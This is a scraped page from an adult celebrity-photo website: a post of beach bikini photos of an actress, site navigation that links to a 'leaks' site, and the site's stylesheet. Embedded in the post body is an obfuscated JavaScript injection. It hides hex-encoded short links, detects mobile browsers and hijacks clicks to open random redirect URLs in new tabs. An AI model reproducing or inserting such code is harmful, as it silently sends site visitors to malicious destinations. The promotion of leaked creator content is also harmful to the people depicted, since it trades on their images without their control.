	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-16878" class="post-16878 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-jill-wagner">
	
		<header class="entry-header">
			<h1 class="entry-title">Jill Wagner Sexy (4 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Actress Jill Wagner displays her sexy bikini body on the beach in Maui (2014).</p>
<p>Instagram:</br><a href="https://www.instagram.com/jillwagner/">(@jillwagner) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-4.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/jill-wagner/" rel="tag">Jill Wagner</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-16878 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/palina-rojinski-sexy-9-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Palina Rojinski Sexy (9 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/kara-del-toro-displays-her-sexy-boobs-at-the-at-midnight-premiere-in-mexico-city-9-photos/" rel="next"><span class="nav-title">Kara del Toro Displays Her Sexy Boobs at the &#8220;At Midnight&#8221; Premiere in Mexico City (9 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="75161a1b0114160135141919051a071b1c18141210065b161a18">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1
body_size: 2682
content:
@charset "UTF-8";
html {
  font-size: 17px;
}

body {
  letter-spacing: 0.03rem;
  -webkit-font-smoothing: antialiased;
  color: #555;
  outline-color: #26c088;
  margin: 0;
}

a {
  color: #26c088;
}
a:hover, a:visited, a:active {
  color: #22ab79;
}

input[type=submit] {
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
  color: white;
}
input[type=submit]:hover, input[type=submit]:focus {
  background-color: #22ab79;
  text-decoration: none;
}

h1 {
  font-size: 2.2em;
}

h2 {
  font-size: 1.6em;
}

h3 {
  font-size: 1.4em;
}

h4 {
  font-size: 1.2em;
}

h5 {
  font-size: 1em;
  text-transform: uppercase;
}

h6 {
  font-size: 1em;
}

.section-title {
  color: #26c088;
  text-align: center;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.col-md-3, .col-md-4, .col-md-6, .col-md-8 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 768px) {
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
}
blockquote {
  border-left: solid 0.2rem #26c088;
  margin: 4rem 0 1.25rem 0;
  padding: 0.5rem 0 0 1.2rem;
}
blockquote:before, blockquote:after {
  content: "";
}
blockquote p:last-child {
  margin: 0;
}

ul {
  margin-top: 0.25em;
  margin-left: 0.7em;
  padding-left: 0.7em;
}

li {
  margin-bottom: 0.8em;
}

pre, fieldset, input, textarea, table, table *, hr {
  border-color: #e6e6e6;
}

th, td {
  border: solid 1px #e6e6e6;
  padding: 1em 0.5em;
  line-height: 1.4;
  margin: 0;
}

ul, ol {
  padding-left: 0.1em;
}
ul li, ol li {
  margin: 0.5em 0;
}

address {
  margin-bottom: 1rem;
  color: #999999;
}

cite {
  font-size: 1em;
  color: #26c088;
}

.entry-title, .page-title, .widget-title {
  margin-top: 0;
}

#content {
  margin-top: 2.5em;
}

#client-showcase .item {
  margin-bottom: 1rem;
}

.entry-content {
  /*
  	form[class*="wp-block"] {
  		display: flex;
  		align-items: center;
  	}
  */
  /*
  	label[class*="wp-block"] {
  		width: 100%;
  	}
  */
}
.entry-content ul[class*=wp-block] {
  list-style: none;
}
.entry-content ul[class*=wp-block] li {
  margin-bottom: 1.2em;
}
.entry-content ul[class*=wp-block] li:before {
  content: "";
  font-family: "Dashicons";
  font-size: 0.8em;
  margin-right: 0.5em;
}
.entry-content input[type=search][class*=wp-block] {
  width: 100%;
  border-radius: 3px;
  padding: 0.5em;
}
.entry-content input[type=submit][class*=wp-block], .entry-content button[type=submit][class*=wp-block] {
  margin-left: 0.5em;
  border: 0;
  background: none;
  color: #26c088;
  padding: 0;
  text-transform: uppercase;
  cursor: pointer;
}
.entry-content select[class*=wp-block] {
  padding: 0.5em;
  border-radius: 3px;
}

body, h1, h2, h3, h4, h5, h6 {
  font-family: "Source Sans Pro", sans-serif;
}

#header-wrapper {
  display: flex;
  align-items: center;
  margin: 1.2em auto;
}
#header-wrapper button {
  padding: 0;
  border: 0;
  background: none;
  margin-left: auto;
  color: #26c088;
}
#header-wrapper button span {
  font-size: 2em;
  width: 100%;
  height: auto;
}
#header-wrapper .site-title {
  margin: 0;
}
#header-wrapper .site-title a {
  text-decoration: none;
}
#header-wrapper .site-description {
  margin: 0;
}

#masthead img {
  width: 100%;
}

button#search-btn {
  cursor: pointer;
}

#ct_white_search {
  position: relative;
  text-align: center;
  margin-left: auto;
}
#ct_white_search button {
  position: absolute;
  clip: rect(1px, 1px, 1px, 1px);
}
#ct_white_search input[type=text] {
  width: 100%;
  padding: 0.5em 0.8em;
  border: 4px solid #26c088;
  font-size: 1.5em;
  margin-bottom: 1em;
}

.post {
  margin: 0 0 2em;
  padding: 0 0 3em;
}

article {
  border-bottom: solid 1px #eeeeee;
}
article .entry-title {
  line-height: 1.2em;
  margin-bottom: 0.5em;
}
article .entry-title a {
  font-weight: 700;
  text-decoration: none;
}
article .entry-meta {
  display: flex;
  margin-bottom: 0.5em;
}
article .entry-meta a {
  color: black;
  text-decoration: underline;
  font-weight: 600;
  margin-right: 0.5em;
}
article .entry-meta img {
  margin-right: 0.5em;
}
article .entry-meta .posted-on, article .entry-meta .byline {
  display: flex;
  align-items: center;
}
article .entry-meta img {
  margin-left: 0.5em;
  border-radius: 50%;
}
article .entry-excerpt {
  margin-bottom: 0.8em;
  font-size: 0.9em;
  width: 80%;
  color: #999;
}
article .more-link {
  position: relative;
  text-decoration: none;
  font-weight: 600;
}
article .more-link:before {
  content: "";
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 100%;
  background-color: #26c088;
  opacity: 0;
  transform: translateY(3px);
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  transition: all 100ms ease-out;
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
}
article .more-link:hover:before {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  opacity: 1;
}

.post-navigation span.dashicons {
  position: relative;
  top: 2px;
}

#site-navigation {
  text-align: center;
  margin: 0.5em auto;
  padding: 0.5em;
  border-bottom: solid 5px #f1f1f1;
}
#site-navigation a {
  display: inline-block;
  text-decoration: none;
}
#site-navigation a:hover {
  background-color: #f5f5f5;
}
#site-navigation ul ul {
  background-color: white;
  box-shadow: 0px 3px 12px -5px rgba(0, 0, 0, 0.3);
}
@media (min-width: 992px) {
  #site-navigation ul#primary-menu {
    display: inline-block;
  }
  #site-navigation ul#primary-menu .dropdown-arrow {
    display: none;
  }
  #site-navigation ul#primary-menu > li {
    position: relative;
    float: left;
  }
  #site-navigation ul#primary-menu > li > a {
    padding: 0.5em 1em;
    text-transform: uppercase;
  }
  #site-navigation ul#primary-menu > li.menu-item-has-children > a:after {
    position: relative;
    content: "";
    font-family: "Dashicons";
    padding-left: 3px;
    top: 3px;
  }
  #site-navigation ul#primary-menu ul {
    flex-direction: column;
    text-transform: none;
    background-color: white;
    box-shadow: 0px 0px 15px -5px rgba(0, 0, 0, 0.2);
    text-align: left;
  }
  #site-navigation ul#primary-menu ul li {
    position: relative;
    float: none;
    display: block;
    margin: 0;
  }
  #site-navigation ul#primary-menu ul li a {
    padding: 1em;
  }
  #site-navigation ul#primary-menu ul li:hover > ul, #site-navigation ul#primary-menu ul li.focus > ul {
    left: 100%;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
  }
  #site-navigation ul#primary-menu ul li.menu-item-has-children > a:after {
    position: relative;
    content: "";
    font-family: "Dashicons";
    float: right;
  }
  #site-navigation ul#primary-menu li:hover > ul {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
  }
}

button.menu-toggle {
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
  color: white;
  margin: auto;
  margin-bottom: 1em;
  cursor: pointer;
}
button.menu-toggle:hover, button.menu-toggle:focus {
  background-color: #22ab79;
  text-decoration: none;
}

@media (max-width: 991px) {
  #site-navigation .dropdown-arrow {
    cursor: pointer;
    color: #26c088;
    margin: 3px 0 0 3px;
  }
  #site-navigation li {
    padding: 0.5em 0.8em;
    margin: 0;
  }
  #site-navigation li .dashicons {
    float: right;
  }
  #site-navigation a {
    background: none;
  }
  #site-navigation ul {
    width: 300px;
    text-align: left;
    background-color: rgba(0, 0, 0, 0.03);
  }
  #site-navigation ul ul {
    width: 100%;
    position: relative;
    opacity: 1;
    float: none;
    left: 0;
    box-shadow: none;
    background-color: rgba(221, 221, 221, 0.24);
  }
  #site-navigation ul ul a {
    width: auto;
  }
}
#footer-sidebar {
  background-color: #26c088;
  padding-top: 2rem;
  margin-top: 3rem;
}
#footer-sidebar h2.widget-title {
  color: white;
}
#footer-sidebar a {
  color: white;
}

#colophon {
  background-color: #1e956a;
  text-align: center;
  color: white;
}
#colophon .site-info {
  display: inline-block;
  padding: 1em 0;
}
#colophon a {
  color: white;
  font-weight: 600;
}

/**
 *	Styling for the Pagination
 */
.ct-white-pagination {
  display: inline-block;
  width: 100%;
  text-align: center;
  margin: 1em auto;
  color: #aaaaaa;
}
.ct-white-pagination .nav-links > * {
  margin: 0.8em;
}
.ct-white-pagination .nav-links span.current {
  position: relative;
  font-weight: 400;
}

.widget {
  margin: 0 0 3em;
}
.widget:not(.widget_rss):not(.widget_text) {
  color: #aaaaaa;
}
.widget a {
  color: black;
}
.widget a:not(.widget_text) {
  text-decoration: none;
}
.widget a:not(.widget_text):hover {
  text-decoration: underline;
}
.widget h2, .widget .widget-title {
  color: initial;
  color: #26c088;
  font-weight: 700;
}
.widget ul {
  list-style: none;
  margin-top: 0.25em;
  margin-left: 0.7em;
  padding-left: 0.7em;
}
.widget li {
  margin-bottom: 1.2em;
  position: relative;
  padding-left: 1.2em;
}
.widget li:before {
  content: "";
  font-family: "Dashicons";
  position: absolute;
  left: 0;
  font-size: 0.8em;
  color: #26c088;
  line-height: 1.8em;
  margin-right: 0.5em;
}
.widget > ul {
  margin-left: 0;
  padding-left: 0;
}
.widget.widget_search form {
  display: flex;
  align-items: center;
}
.widget.widget_search label {
  width: 100%;
}
.widget.widget_search input[type=search] {
  width: 100%;
  border-radius: 0;
  padding: 0.5em;
}
.widget.widget_search input[type=submit], .widget.widget_search button[type=submit] {
  margin-left: 0.5em;
  border: 0;
  background: none;
  color: #26c088;
  padding: 0;
  text-transform: uppercase;
  cursor: pointer;
}
.widget.widget_search.widget_block label {
  display: none;
}
.widget select {
  padding: 0.5em;
  border-radius: 3px;
}

#respond input[type=submit] {
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
  color: white;
}
#respond input[type=submit]:hover, #respond input[type=submit]:focus {
  background-color: #22ab79;
  text-decoration: none;
}

.comment-body {
  border-bottom: solid 1px #eeeeee;
}

#comments ol, #comments ul {
  list-style: none;
}
#comments .comment-meta a {
  margin-right: 0.5em;
  text-decoration: none;
}
#comments .comment-author {
  display: flex;
  align-items: center;
}
#comments .comment-author img {
  border-radius: 50%;
  margin-right: 0.5em;
}
#comments .reply a {
  display: inline-block;
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
